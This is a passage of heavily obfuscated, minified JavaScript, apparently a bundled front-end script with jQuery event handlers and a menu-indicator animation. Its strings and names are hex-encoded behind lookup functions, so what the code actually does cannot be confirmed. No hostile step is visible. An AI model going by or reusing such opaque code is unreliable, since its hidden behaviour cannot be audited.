_0x359b74=_0x3540c6;if(!_0x107245[_0x359b74(0xde1,'\x41\x76\x57\x70')](_0x51b43a[_0x359b74(0x6a2,'\x4e\x6a\x34\x4d')])){var _0x2cd29d=_0xe3fefe[_0x359b74(0x4e6,'\x38\x25\x56\x30')](_0x51b43a[_0x359b74(0xf47,'\x5e\x36\x66\x5b')]);_0x51b43a[_0x359b74(0xfcf,'\x29\x40\x49\x23')](_0x446c17,_0x2cd29d,_0x51b43a[_0x359b74(0x206,'\x44\x51\x47\x6d')]),_0x51b43a[_0x359b74(0x69a,'\x68\x66\x36\x33')](_0x446c17,_0x107245,_0x51b43a[_0x359b74(0xe92,'\x45\x5b\x65\x24')]);}}(_0xb2dfc7),_0x51b43a[_0x3540c6(0x8ed,'\x53\x23\x5e\x75')](_0x7f483b,_0x51b43a[_0x3540c6(0x117c,'\x29\x70\x54\x37')]);},_0x319756);}}),_0x56835a['\x6f\x6e'](_0x3ad39a[_0x5c068e(0x2aa,'\x5e\x4c\x63\x6a')],function(){var _0x1b3313=_0x5c068e;_0x5288ba[_0x1b3313(0x19e,'\x4e\x4d\x6a\x48')][_0x1b3313(0x8c3,'\x6c\x47\x4c\x28')]();})['\x6f\x6e'](_0x3ad39a[_0x5c068e(0x780,'\x79\x63\x4b\x66')],function(){var _0x35cf89=_0x5c068e;_0x12f3cb[_0x35cf89(0x8ab,'\x50\x51\x47\x63')](0x0,_0x463d4d[_0x35cf89(0x37d,'\x26\x5b\x46\x73')](_0x12f3cb[_0x35cf89(0xdc6,'\x5e\x36\x66\x5b')])[_0x35cf89(0xde8,'\x41\x76\x57\x70')])&&_0x355501[_0x35cf89(0xfd4,'\x6b\x31\x62\x54')](_0x12f3cb[_0x35cf89(0x301,'\x6b\x68\x53\x68')]);})['\x6f\x6e'](_0x3ad39a[_0x5c068e(0x8c0,'\x6c\x47\x4c\x28')],function(_0x132684){var _0x2fa2a9=_0x5c068e;_0x12f3cb[_0x2fa2a9(0x73b,'\x31\x71\x4c\x31')](0x0,_0x12f3cb[_0x2fa2a9(0xbc1,'\x53\x23\x5e\x75')]($,_0x132684[_0x2fa2a9(0xba7,'\x5e\x36\x66\x5b')])[_0x2fa2a9(0xc5f,'\x6b\x68\x53\x68')](_0x12f3cb[_0x2fa2a9(0x3d2,'\x55\x56\x51\x68')])[_0x2fa2a9(0xfda,'\x23\x58\x67\x78')])||_0x2a903e[_0x2fa2a9(0xab9,'\x47\x45\x77\x4c')](_0x12f3cb[_0x2fa2a9(0x3ba,'\x55\x56\x51\x68')])||_0x12f3cb[_0x2fa2a9(0xb6b,'\x4c\x59\x67\x78')](_0x7f483b,_0x12f3cb[_0x2fa2a9(0x4dd,'\x4f\x68\x28\x5a')]);}),_0xe3fefe[_0x5c068e(0xbb2,'\x65\x61\x33\x5a')](function(){var _0x83305f=_0x5c068e;_0x5288ba[_0x83305f(0x587,'\x28\x2a\x45\x43')][_0x83305f(0x110f,'\x6b\x68\x53\x68')](_0x355501[_0x83305f(0x33b,'\x49\x6d\x71\x49')](_0x37b95a[_0x83305f(0x57f,'\x79\x63\x4b\x66')])),_0x37b95a[_0x83305f(0x8fd,'\x5e\x36\x66\x5b')](_0x288483,function(){});},function(){}),_0x2a903e[_0x5c068e(0x6f5,'\x44\x51\x47\x6d')](_0x3ad39a[_0x5c068e(0x7c1,'\x61\x50\x77\x58')])['\x6f\x6e'](_0x3ad39a[_0x5c068e(0xa03,'\x53\x23\x5e\x75')],function(){var _0x56cc62=_0x5c068e,_0x28bfa4=_0x37b95a[_0x56cc62(0x1110,'\x49\x6d\x71\x49')]($,_0x37b95a[_0x56cc62(0xe9d,'\x6f\x6c\x5a\x66')]),_0x2de916=_0x28bfa4[_0x56cc62(0xaef,'\x36\x75\x70\x21')](_0x37b95a[_0x56cc62(0x89d,'\x5e\x36\x66\x5b')]),_0x47877c=_0x37b95a[_0x56cc62(0x1054,'\x44\x55\x66\x75')]($,_0x37b95a[_0x56cc62(0x773,'\x6f\x6c\x5a\x66')])[_0x56cc62(0x9de,'\x30\x39\x23\x6c')]()[_0x56cc62(0xe44,'\x35\x29\x24\x29')];_0x28bfa4[_0x56cc62(0xa48,'\x68\x66\x36\x33')](_0x37b95a[_0x56cc62(0xdc2,'\x47\x45\x77\x4c')],_0x37b95a[_0x56cc62(0x111b,'\x79\x63\x4b\x66')](_0x47877c,0x19)),_0x2de916[_0x56cc62(0x3bc,'\x69\x30\x52\x6a')](_0x37b95a[_0x56cc62(0x321,'\x68\x66\x36\x33')]),_0x355501[_0x56cc62(0x5b6,'\x6b\x68\x53\x68')](_0x37b95a[_0x56cc62(0xadb,'\x68\x66\x36\x33')])[_0x56cc62(0xc85,'\x65\x61\x33\x5a')](function(){var _0x486a2a=_0x56cc62,_0x43563e=_0x37b95a[_0x486a2a(0xa45,'\x5e\x4c\x63\x6a')]($,this)[_0x486a2a(0xb4a,'\x36\x69\x49\x57')](_0x37b95a[_0x486a2a(0x5e0,'\x64\x53\x32\x4d')]);_0x2de916[_0x486a2a(0x344,'\x73\x51\x30\x78')](_0x37b95a[_0x486a2a(0x9b3,'\x73\x51\x30\x78')](_0x37b95a[_0x486a2a(0x9e8,'\x68\x66\x36\x33')](_0x37b95a[_0x486a2a(0xc20,'\x6f\x6c\x5a\x66')],_0x43563e),'\x22\x5d'))[_0x486a2a(0xf6d,'\x54\x47\x72\x67')](_0x37b95a[_0x486a2a(0x10ae,'\x4c\x59\x67\x78')]);});}),_0x3ad39a[_0x5c068e(0x10a3,'\x4c\x59\x67\x78')]($,_0x3ad39a[_0x5c068e(0x81c,'\x79\x63\x4b\x66')])[_0x5c068e(0x84e,'\x71\x36\x5a\x43')](),(0x0,_0x89fa84[_0x5c068e(0x477,'\x29\x70\x54\x37')])());},_0x19a713=!0x1;_0x3ad39a[_0x230143(0xc79,'\x54\x47\x72\x67')]($,_0x3ad39a[_0x230143(0x802,'\x4f\x68\x28\x5a')])[_0x230143(0x57b,'\x6f\x6c\x5a\x66')](_0x3ad39a[_0x230143(0x886,'\x73\x7a\x23\x5a')],function(){var _0x205195=_0x230143;_0x19a713||((0x0,_0x48acf5[_0x205195(0x2ec,'\x47\x32\x68\x40')])(_0x12f3cb[_0x205195(0xc15,'\x4c\x59\x67\x78')]($,_0x12f3cb[_0x205195(0xc5d,'\x73\x34\x50\x26')])),_0x19a713=!0x0,_0x12f3cb[_0x205195(0x83e,'\x4e\x4d\x6a\x48')](_0x2b95bb));}),(0x0,_0x19911d[_0x230143(0x1126,'\x77\x34\x4e\x63')])(),_0x3ad39a[_0x230143(0x5d7,'\x71\x36\x5a\x43')](window[_0x230143(0x75b,'\x38\x25\x56\x30')][_0x230143(0x9c0,'\x64\x29\x40\x6e')][_0x230143(0xf35,'\x65\x61\x33\x5a')](_0x3ad39a[_0x230143(0xc62,'\x30\x39\x23\x6c')]),-0x1)&&(0x0,_0x7554e4[_0x230143(0x5c8,'\x68\x66\x36\x33')])();});},function(_0x69c0d7,_0xa87e99,_0x5d3a8f){'use strict';var _0x5cac05=_0x57b4c7,_0xe6cd61=_0x5a928a[_0x5cac05(0x473,'\x53\x23\x5e\x75')][_0x5cac05(0x53d,'\x6f\x6c\x5a\x66')]('\x7c'),_0x22ad74=0x0;while(!![]){switch(_0xe6cd61[_0x22ad74++]){case'\x30':var _0xbc1fe2=_0x5a928a[_0x5cac05(0x485,'\x31\x59\x43\x31')]($,_0x5a928a[_0x5cac05(0xc6f,'\x61\x50\x77\x58')])[_0x5cac05(0x904,'\x73\x7a\x23\x5a')](_0x5a928a[_0x5cac05(0x6e0,'\x23\x58\x67\x78')]),_0x304f45=_0xbc1fe2[_0x5cac05(0xd41,'\x29\x70\x54\x37')](_0x5a928a[_0x5cac05(0xd16,'\x31\x71\x4c\x31')]),_0x1b68bb=_0xbc1fe2[_0x5cac05(0xc07,'\x71\x36\x5a\x43')](_0x5a928a[_0x5cac05(0xc44,'\x73\x51\x30\x78')]),_0x46f67c=_0xbc1fe2[_0x5cac05(0xd98,'\x51\x49\x74\x54')](_0x5a928a[_0x5cac05(0x3a6,'\x6b\x31\x62\x54')]),_0xf26598=(_0x304f45[_0x5cac05(0xfce,'\x31\x59\x43\x31')](_0x5a928a[_0x5cac05(0xd9c,'\x55\x56\x51\x68')]),_0x5a928a[_0x5cac05(0x97a,'\x65\x61\x33\x5a')]($,_0x5a928a[_0x5cac05(0x1103,'\x38\x25\x56\x30')])),_0x3e0042={'\x61\x63\x74\x69\x76\x65':function(_0x6beea3){var _0x1408c6=_0x5cac05,_0x4f830f=_0x6beea3[_0x1408c6(0xa9b,'\x32\x4b\x26\x45')](_0x2aa5c7[_0x1408c6(0x20e,'\x69\x30\x52\x6a')]);_0x6beea3[_0x1408c6(0x8ba,'\x53\x23\x5e\x75')]('\x61');if(_0x2aa5c7[_0x1408c6(0xf69,'\x5e\x4c\x63\x6a')](0x0,_0x4f830f[_0x1408c6(0x2ee,'\x30\x39\x23\x6c')])&&_0x4f830f['\x69\x73'](_0x2aa5c7[_0x1408c6(0x279,'\x47\x45\x77\x4c')])){var _0x547a68=_0x2aa5c7[_0x1408c6(0x7d5,'\x53\x23\x5e\x75')](_0x2aa5c7[_0x1408c6(0xb08,'\x73\x59\x6c\x26')](_0x2aa5c7[_0x1408c6(0x115c,'\x4f\x68\x28\x5a')](_0x2aa5c7[_0x1408c6(0xbcb,'\x4e\x6a\x34\x4d')](_0x6beea3[_0x1408c6(0xf07,'\x69\x30\x52\x6a')]()[_0x1408c6(0xbbf,'\x36\x69\x49\x57')],_0x2aa5c7[_0x1408c6(0x53e,'\x64\x29\x40\x6e')](Number,_0x6beea3[_0x1408c6(0x943,'\x65\x61\x33\x5a')](_0x2aa5c7[_0x1408c6(0x10ad,'\x47\x32\x68\x40')])[_0x1408c6(0x9a5,'\x54\x47\x72\x67')]('\x70\x78',''))),_0x46f67c[_0x1408c6(0x2a4,'\x23\x58\x67\x78')]()[_0x1408c6(0x6ed,'\x5e\x4c\x63\x6a')]),_0x1b68bb[_0x1408c6(0x616,'\x41\x76\x57\x70')]()[_0x1408c6(0x783,'\x32\x4b\x26\x45')]),_0x2aa5c7[_0x1408c6(0xb9a,'\x41\x76\x57\x70')](Number,_0x46f67c&&_0x46f67c[_0x1408c6(0x44c,'\x54\x47\x72\x67')](_0x2aa5c7[_0x1408c6(0xd23,'\x64\x29\x40\x6e')])[_0x1408c6(0xcbd,'\x77\x34\x4e\x63')]('\x70\x78',''))),_0x4fdab2=_0x4f830f[_0x1408c6(0xf1b,'\x50\x51\x47\x63')]();_0xf26598[_0x1408c6(0xf6a,'\x6b\x31\x62\x54')]({'\x68\x65\x69\x67\x68\x74':0x2,'\x6c\x65\x66\x74':_0x547a68,'\x77\x69\x64\x74\x68':_0x4fdab2});}else this[_0x1408c6(0x53c,'\x79\x63\x4b\x66')]();},'\x66\x6f\x6c\x64':function(){var _0x480fa1=_0x5cac05;_0xf26598[_0x480fa1(0xbad,'\x73\x59\x6c\x26')]({'\x77\x69\x64\x74\x68':0x0});}};continue;case'\x31':_0xa87e99[_0x5cac05(0xb9f,'\x47\x45\x77\x4c')]=_0x3e0042;continue;case'\x32':var _0x2aa5c7={'\x4b\x4b\x51\x56\x41':_0x5a928a[_0x5cac05(0x118d,'\x64\x29\x40\x6e')],'\x6c\x76\x48\x6c\x45':function(_0x4b5f7e,_0xb14392){var _0x529a7f=_0x5cac05;return _0x5a928a[_0x529a7f(0x4ef,'\x26\x5b\x46\x73')](_0x4b5f7e,_0xb14392);},'\x72\x6a\x59\x49\x78':_0x5a928a[_0x5cac05(0x800,'\x55\x56\x51\x68')],'\x78\x47\x65\x68\x75':function(_0x3da4cc,_0x48fa94){var _0x5d8329=_0x5cac05;return _0x5a928a[_0x5d8329(0x1db,'\x68\x66\x36\x33')](_0x3da4cc,_0x48fa94);},'\x66\x52\x45\x41\x50':function(_0xa092e3,_0x34d87a){var _0xa407c8=_0x5cac05;return _0x5a928a[_0xa407c8(0x1029,'\x68\x66\x36\x33')](_0xa092e3,_0x34d87a);},'\x61\x49\x44\x54\x57':function(_0x4c72e9,_0x321ae3){var _0x5bb5a6=_0x5cac05;return _0x5a928a[_0x5bb5a6(0xaec,'\x49\x6d\x71\x49')](_0x4c72e9,_0x321ae3);},'\x50\x76\x73\x42\x56':function(_0x3613e9,_0x40e9f1){var _0x5e0b45=_0x5cac05;return _0x5a928a[_0x5e0b45(0xa53,'\x26\x5b\x46\x73')](_0x3613e9,_0x40e9f1);},'\x55\x7a\x4b\x56\x67':function(_0x44d758,_0x58ce03){var _0x58a402=_0x5cac05;return _0x5a928a[_0x58a402(0xd9a,'\x4f\x68\x28\x5a')](_0x44d758,_0x58ce03);},'\x70\x58\x57\x77\x57':_0x5a928a[_0x5cac05(0x6d9,'\x32\x4b\x26\x45')],'\x6b\x7a\x79\x48\x6a':_0x5a928a[_0x5cac05(0x5cc,'\x77\x34\x4e\x63')]};continue;case'\x33':continue;case'\x34':Object[_0x5cac05(0x945,'\x73\x59\x6c\x26')](_0xa87e99,_0x5a928a[_0x5cac05(0xaa7,'\x55\x56\x51\x68')],{'\x76\x61\x6c\x75\x65':!0x0}),_0xa87e99[_0x5cac05(0xad8,'\x6b\x68\x53\x68')]=void 0x0;continue;}break;}},function(_0x39dd64,_0x1e6678,_0x24445f){'use strict';var _0x14c643=_0x57b4c7;var _0xcec8ba=_0x5a928a[_0x14c643(0x767,'\x4e\x4d\x6a\x48')](_0x24445f,0x0);Object[_0x14c643(0xc9d,'\x54\x47\x72\x67')](_0x1e6678,_0x5a928a[_0x14c643(0xe90,'\x73\x34\x50\x26')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x1e6678[_0x14c643(0x770,'\x32\x4b\x26\x45')]=function(){var _0x53b700=_0x14c643;(0x0,_0x4d9f2e[_0x53b700(0x1157,'\x31\x71\x4c\x31')])(),(0x0,_0x3e160b[_0x53b700(0xf32,'\x73\x59\x6c\x26')])(),(0x0,_0x1e3344[_0x53b700(0x2ec,'\x47\x32\x68\x40')])();};var _0x4d9f2e=_0x5a928a[_0x14c643(0xaae,'\x51\x49\x74\x54')](_0xcec8ba,_0x5a928a[_0x14c643(0xa4c,'\x4e\x4d\x6a\x48')](_0x24445f,0x19)),_0x3e160b=_0x5a928a[_0x14c643(0xd88,'\x69\x30\x52\x6a')](_0xcec8ba,_0x5a928a[_0x14c643(0x935,'\x46\x24\x56\x70')](_0x24445f,0x1a)),_0x1e3344=_0x5a928a[_0x14c643(0x560,'\x35\x29\x24\x29')](_0xcec8ba,_0x5a928a[_0x14c643(0x1141,'\x61\x50\x77\x58')](_0x24445f,0x1c));},function(_0x1f938a,_0x456c97,_0x15cd8c){'use strict';var _0x22085d=_0x57b4c7;var _0x3da3b2=_0x5a928a[_0x22085d(0x30f,'\x46\x24\x56\x70')](_0x15cd8c,0x0);Object[_0x22085d(0xfc2,'\x29\x40\x49\x23')](_0x456c97,_0x5a928a[_0x22085d(0xa25,'\x6b\x31\x62\x54')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x456c97[_0x22085d(0xb21,'\x73\x7a\x23\x5a')]=function(){var _0x26974b=_0x22085d,_0x14c8fa=_0x5a928a[_0x26974b(0x1155,'\x4c\x59\x67\x78')]($,_0x5a928a[_0x26974b(0x5c4,'\x55\x56\x51\x68')]);_0x14c8fa[_0x26974b(0xd71,'\x64\x29\x40\x6e')](),(0x0,_0x5efc4e[_0x26974b(0xe41,'\x31\x59\x43\x31')])(_0x14c8fa,function(_0xdac619){var _0x33ecbd=_0x26974b;_0xdac619[_0x33ecbd(0xc38,'\x29\x70\x54\x37')]();});};var _0x5efc4e=_0x5a928a[_0x22085d(0x5e6,'\x71\x36\x5a\x43')](_0x3da3b2,_0x5a928a[_0x22085d(0x18f,'\x54\x47\x72\x67')](_0x15cd8c,0x7));},function(_0x51d150,_0x78b5c2,_0x238f28){'use strict';var _0x3726b7=_0x57b4c7,_0x2eec59=_0x5a928a[_0x3726b7(0x595,'\x61\x50\x77\x58')][_0x3726b7(0xa4e,'\x6b\x31\x62\x54')]('\x7c'),_0x389b9e=0x0;while(!![]){switch(_0x2eec59[_0x389b9e++]){case'\x30':continue;case'\x31':var _0x5c6643=_0x5a928a[_0x3726b7(0xf96,'\x46\x24\x56\x70')](_0x346dea,_0x5a928a[_0x3726b7(0x243,'\x4e\x4d\x6a\x48')](_0x238f28,0x2)),_0x59c932=_0x5a928a[_0x3726b7(0xe57,'\x45\x5b\x65\x24')](_0x346dea,_0x5a928a[_0x3726b7(0x1e2,'\x44\x51\x47\x6d')](_0x238f28,0x9)),_0x599698=_0x5a928a[_0x3726b7(0x38f,'\x4c\x59\x67\x78')](_0x346dea,_0x5a928a[_0x3726b7(0x2dd,'\x73\x51\x30\x78')](_0x238f28,0x7)),_0x4fbd29=_0x5a928a[_0x3726b7(0x55d,'\x68\x40\x56\x49')](_0x346dea,_0x5a928a[_0x3726b7(0x6e5,'\x51\x49\x74\x54')](_0x238f28,0x1b));continue;case'\x32':var _0x346dea=_0x5a928a[_0x3726b7(0x10f5,'\x73\x7a\x23\x5a')](_0x238f28,0x0);continue;case'\x33':var _0x410bbb={'\x72\x75\x78\x77\x4b':function(_0x20b33e,_0x9e55ab){var _0xcc051f=_0x3726b7;return _0x5a928a[_0xcc051f(0x810,'\x55\x56\x51\x68')](_0x20b33e,_0x9e55ab);},'\x4b\x58\x42\x42\x4d':function(_0x22838d,_0xad8b5e){var _0x425bd2=_0x3726b7;return _0x5a928a[_0x425bd2(0x331,'\x68\x66\x36\x33')](_0x22838d,_0xad8b5e);},'\x4e\x5a\x64\x75\x41':function(_0x3f1ac1,_0x2ab66b){var _0x4152ad=_0x3726b7;return _0x5a928a[_0x4152ad(0x80c,'\x6b\x31\x62\x54')](_0x3f1ac1,_0x2ab66b);},'\x50\x69\x46\x71\x48':_0x5a928a[_0x3726b7(0xb59,'\x36\x69\x49\x57')],'\x4a\x6b\x46\x4a\x78':_0x5a928a[_0x3726b7(0xe8c,'\x41\x76\x57\x70')],'\x59\x74\x72\x6b\x4b':_0x5a928a[_0x3726b7(0x3aa,'\x32\x4b\x26\x45')],'\x6b\x55\x52\x46\x78':_0x5a928a[_0x3726b7(0x818,'\x45\x5b\x65\x24')],'\x78\x78\x6e\x46\x71':function(_0x315a29,_0x2858cb){var _0x5d9563=_0x3726b7;return _0x5a928a[_0x5d9563(0x3a0,'\x44\x55\x66\x75')](_0x315a29,_0x2858cb);},'\x53\x4a\x47\x44\x53':_0x5a928a[_0x3726b7(0x7a7,'\x35\x29\x24\x29')],'\x78\x64\x69\x64\x48':_0x5a928a[_0x3726b7(0x77e,'\x44\x55\x66\x75')],'\x43\x44\x70\x75\x77':_0x5a928a[_0x3726b7(0xe3b,'\x64\x53\x32\x4d')],'\x5a\x6e\x55\x54\x61':_0x5a928a[_0x3726b7(0x748,'\x30\x39\x23\x6c')],'\x74\x6e\x46\x4a\x7a':_0x5a928a[_0x3726b7(0xedd,'\x29\x40\x49\x23')],'\x47\x51\x51\x51\x56':_0x5a928a[_0x3726b7(0x466,'\x54\x47\x72\x67')],'\x48\x52\x49\x62\x41':_0x5a928a[_0x3726b7(0x76c,'\x41\x76\x57\x70')],'\x65\x76\x41\x57\x77':_0x5a928a[_0x3726b7(0x643,'\x29\x70\x54\x37')],'\x4f\x76\x77\x42\x55':_0x5a928a[_0x3726b7(0x387,'\x51\x49\x74\x54')],'\x70\x61\x53\x61\x6c':_0x5a928a[_0x3726b7(0xb87,'\x73\x34\x50\x26')],'\x42\x74\x6f\x4c\x53':_0x5a928a[_0x3726b7(0xf81,'\x44\x55\x66\x75')],'\x64\x74\x41\x61\x67':_0x5a928a[_0x3726b7(0xbce,'\x79\x63\x4b\x66')],'\x47\x65\x6b\x5a\x48':_0x5a928a[_0x3726b7(0xa61,'\x73\x51\x30\x78')],'\x45\x71\x4c\x4c\x4a':_0x5a928a[_0x3726b7(0x7c2,'\x29\x70\x54\x37')],'\x79\x55\x4b\x64\x4c':_0x5a928a[_0x3726b7(0xb4f,'\x50\x51\x47\x63')],'\x76\x76\x78\x4f\x69':_0x5a928a[_0x3726b7(0x87f,'\x6b\x68\x53\x68')],'\x71\x74\x6f\x59\x46':_0x5a928a[_0x3726b7(0xd39,'\x29\x70\x54\x37')],'\x44\x59\x56\x55\x63':_0x5a928a[_0x3726b7(0x10af,'\x6f\x6c\x5a\x66')],'\x4f\x51\x51\x43\x58':_0x5a928a[_0x3726b7(0xa39,'\x68\x66\x36\x33')],'\x67\x43\x45\x53\x75':function(_0x13a58c,_0x3fd9f1){var _0x2e4d91=_0x3726b7;return _0x5a928a[_0x2e4d91(0xfeb,'\x49\x6d\x71\x49')](_0x13a58c,_0x3fd9f1);},'\x79\x6f\x45\x51\x65':_0x5a928a[_0x3726b7(0x819,'\x26\x5b\x46\x73')],'\x6f\x50\x43\x4b\x6a':function(_0x4d74da,_0x48dc4e){var _0x174b4b=_0x3726b7;return _0x5a928a[_0x174b4b(0x859,'\x4c\x59\x67\x78')](_0x4d74da,_0x48dc4e);},'\x53\x75\x6d\x58\x56':_0x5a928a[_0x3726b7(0xb70,'\x4c\x59\x67\x78')],'\x53\x4d\x64\x43\x42':_0x5a928a[_0x3726b7(0xd3e,'\x68\x40\x56\x49')],'\x4b\x50\x65\x66\x55':_0x5a928a[_0x3726b7(0x61a,'\x69\x30\x52\x6a')],'\x71\x57\x4f\x6d\x56':_0x5a928a[_0x3726b7(0x3d5,'\x47\x45\x77\x4c')],'\x6e\x7a\x46\x57\x74':_0x5a928a[_0x3726b7(0x2ab,'\x45\x5b\x65\x24')],'\x6a\x4c\x77\x6a\x57':_0x5a928a[_0x3726b7(0xff9,'\x73\x51\x30\x78')],'\x72\x63\x4d\x48\x6e':_0x5a928a[_0x3726b7(0xe1d,'\x4e\x6a\x34\x4d')],'\x6a\x49\x43\x71\x76':_0x5a928a[_0x3726b7(0x72d,'\x4f\x68\x28\x5a')],'\x73\x6a\x76\x72\x46':function(_0x5a1aa6,_0x2cf005){var _0x12ce0f=_0x3726b7;return _0x5a928a[_0x12ce0f(0x5d5,'\x51\x49\x74\x54')](_0x5a1aa6,_0x2cf005);},'\x59\x64\x71\x75\x59':function(_0x2b7558,_0x15b608){var _0x3e41a9=_0x3726b7;return _0x5a928a[_0x3e41a9(0xc35,'\x6f\x6c\x5a\x66')](_0x2b7558,_0x15b608);},'\x68\x61\x6f\x77\x71':function(_0x50dc98,_0x3c6567){var _0x41d24e=_0x3726b7;return _0x5a928a[_0x41d24e(0xbb1,'\x36\x75\x70\x21')](_0x50dc98,_0x3c6567);},'\x64\x4a\x42\x70\x78':function(_0x24cc92,_0x25db03,_0xf925){var _0x2ccdf8=_0x3726b7;return _0x5a928a[_0x2ccdf8(0x22c,'\x54\x47\x72\x67')](_0x24cc92,_0x25db03,_0xf925);},'\x68\x65\x4f\x55\x43':function(_0x4fa4dc,_0xd03b5e,_0x98794f){var _0x13c6ad=_0x3726b7;return _0x5a928a[_0x13c6ad(0xcb0,'\x28\x2a\x45\x43')](_0x4fa4dc,_0xd03b5e,_0x98794f);}};continue;case'\x34':Object[_0x3726b7(0x610,'\x68\x66\x36\x33')](_0x78b5c2,_0x5a928a[_0x3726b7(0x104c,'\x4e\x6a\x34\x4d')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x78b5c2[_0x3726b7(0xaf1,'\x6b\x31\x62\x54')]=function(){var _0x2d1d1f=_0x3726b7,_0x305d70={'\x77\x73\x52\x57\x68':_0x410bbb[_0x2d1d1f(0xb14,'\x26\x5b\x46\x73')],'\x6d\x41\x61\x6d\x49':function(_0x40589b,_0x3d093e){var _0x5d0ca9=_0x2d1d1f;return _0x410bbb[_0x5d0ca9(0x923,'\x55\x56\x51\x68')](_0x40589b,_0x3d093e);},'\x72\x5a\x51\x55\x74':function(_0x3c9188,_0x517987){var _0x426b2a=_0x2d1d1f;return _0x410bbb[_0x426b2a(0xe8b,'\x73\x34\x50\x26')](_0x3c9188,_0x517987);},'\x74\x77\x74\x79\x53':function(_0x33fe4b,_0x262d29){var _0x475501=_0x2d1d1f;return _0x410bbb[_0x475501(0xbca,'\x6b\x31\x62\x54')](_0x33fe4b,_0x262d29);},'\x62\x78\x49\x69\x66':function(_0x2dcb9a,_0x4931a2,_0x46dc96){var _0x23081f=_0x2d1d1f;return _0x410bbb[_0x23081f(0x118e,'\x26\x5b\x46\x73')](_0x2dcb9a,_0x4931a2,_0x46dc96);},'\x4a\x71\x59\x51\x6f':function(_0x2b0f83,_0x2594cd,_0x8504f7){var _0x4bdc3b=_0x2d1d1f;return _0x410bbb[_0x4bdc3b(0xb00,'\x49\x6d\x71\x49')](_0x2b0f83,_0x2594cd,_0x8504f7);},'\x53\x66\x54\x6c\x43':_0x410bbb[_0x2d1d1f(0x10d6,'\x4e\x6a\x34\x4d')],'\x67\x72\x75\x4e\x56':_0x410bbb[_0x2d1d1f(0xd01,'\x6f\x6c\x5a\x66')]};_0x410bbb[_0x2d1d1f(0xd5a,'\x6f\x6c\x5a\x66')]($,document)[_0x2d1d1f(0x9d1,'\x4e\x4d\x6a\x48')](function(){var _0x427bf1=_0x2d1d1f,_0x29bebf={'\x41\x7a\x6e\x6a\x75':function(_0x72bed8,_0x5a774d){var _0x428b38=_0x5509;return _0x410bbb[_0x428b38(0xff2,'\x47\x32\x68\x40')](_0x72bed8,_0x5a774d);},'\x42\x50\x46\x4e\x7a':function(_0x13695e,_0x53c637){var _0xf6200c=_0x5509;return _0x410bbb[_0xf6200c(0x6c2,'\x47\x45\x77\x4c')](_0x13695e,_0x53c637);},'\x6e\x44\x41\x75\x51':function(_0x50c73a,_0x3532ce){var _0xdf0d1a=_0x5509;return _0x410bbb[_0xdf0d1a(0x675,'\x35\x29\x24\x29')](_0x50c73a,_0x3532ce);},'\x4c\x46\x72\x7a\x52':_0x410bbb[_0x427bf1(0x3b5,'\x5e\x36\x66\x5b')],'\x44\x65\x50\x74\x58':_0x410bbb[_0x427bf1(0x11c5,'\x5e\x36\x66\x5b')],'\x4e\x4c\x5a\x41\x71':function(_0x1e8a7c,_0xcc2762){var _0x1afcfa=_0x427bf1;return _0x410bbb[_0x1afcfa(0x5a7,'\x73\x59\x6c\x26')](_0x1e8a7c,_0xcc2762);},'\x69\x45\x67\x69\x4e':_0x410bbb[_0x427bf1(0xa71,'\x4c\x59\x67\x78')],'\x43\x75\x44\x41\x59':function(_0x12ca79,_0x1b7b7f){var _0x421b73=_0x427bf1;return _0x410bbb[_0x421b73(0xcd5,'\x61\x50\x77\x58')](_0x12ca79,_0x1b7b7f);},'\x75\x45\x41\x65\x72':_0x410bbb[_0x427bf1(0xc30,'\x30\x39\x23\x6c')],'\x79\x6b\x65\x4a\x6f':function(_0x5d7e84,_0x3a5dc6){var _0x3f5702=_0x427bf1;return _0x410bbb[_0x3f5702(0xed3,'\x30\x39\x23\x6c')](_0x5d7e84,_0x3a5dc6);},'\x6f\x4d\x69\x75\x43':_0x410bbb[_0x427bf1(0x961,'\x5e\x36\x66\x5b')],'\x77\x53\x44\x77\x4f':_0x410bbb[_0x427bf1(0x107b,'\x5e\x36\x66\x5b')],'\x6e\x72\x76\x68\x4e':_0x410bbb[_0x427bf1(0x2b2,'\x71\x36\x5a\x43')],'\x7a\x67\x78\x76\x64':_0x410bbb[_0x427bf1(0xc5e,'\x29\x70\x54\x37')],'\x49\x43\x4b\x68\x53':_0x410bbb[_0x427bf1(0x8de,'\x32\x4b\x26\x45')],'\x64\x4a\x4d\x7a\x6b':_0x410bbb[_0x427bf1(0x1c9,'\x31\x71\x4c\x31')],'\x4e\x5a\x65\x61\x76':_0x410bbb[_0x427bf1(0xfc1,'\x36\x75\x70\x21')],'\x59\x65\x58\x4e\x55':_0x410bbb[_0x427bf1(0x932,'\x53\x23\x5e\x75')],'\x41\x4c\x57\x59\x41':_0x410bbb[_0x427bf1(0x4f6,'\x73\x7a\x23\x5a')],'\x5a\x4f\x50\x4b\x46':function(_0x1efa6b,_0x46bb8d){var _0x239180=_0x427bf1;return _0x410bbb[_0x239180(0x6b4,'\x44\x55\x66\x75')](_0x1efa6b,_0x46bb8d);},'\x61\x62\x72\x63\x49':_0x410bbb[_0x427bf1(0x111a,'\x30\x39\x23\x6c')],'\x6d\x48\x77\x5a\x70':_0x410bbb[_0x427bf1(0x21d,'\x36\x69\x49\x57')],'\x52\x56\x4b\x6b\x67':_0x410bbb[_0x427bf1(0x5dd,'\x79\x63\x4b\x66')],'\x63\x4b\x4b\x61\x6f':_0x410bbb[_0x427bf1(0x1c8,'\x28\x2a\x45\x43')],'\x55\x6f\x54\x65\x68':_0x410bbb[_0x427bf1(0xd70,'\x49\x6d\x71\x49')],'\x79\x65\x6a\x41\x42':_0x410bbb[_0x427bf1(0xae7,'\x6b\x68\x53\x68')],'\x41\x4a\x44\x63\x64':_0x410bbb[_0x427bf1(0x35e,'\x73\x34\x50\x26')],'\x47\x77\x44\x63\x42':_0x410bbb[_0x427bf1(0x2d9,'\x36\x75\x70\x21')],'\x62\x42\x55\x6e\x54':_0x410bbb[_0x427bf1(0xab1,'\x55\x56\x51\x68')],'\x46\x41\x66\x77\x67':_0x410bbb[_0x427bf1(0xd67,'\x6f\x6c\x5a\x66')]},_0x11c518,_0x1698b6,_0x4f5601,_0x54bb6f,_0x2abc56,_0x59a550;_0x11c518=_0x410bbb[_0x427bf1(0x1199,'\x36\x69\x49\x57')]($,_0x410bbb[_0x427bf1(0xae4,'\x77\x34\x4e\x63')]),_0x1698b6=0x12c,_0x4f5601=0x0,_0x54bb6f=(0x0,_0x5c6643[_0x427bf1(0x417,'\x51\x49\x74\x54')])(_0x1698b6),_0x2abc56=_0x410bbb[_0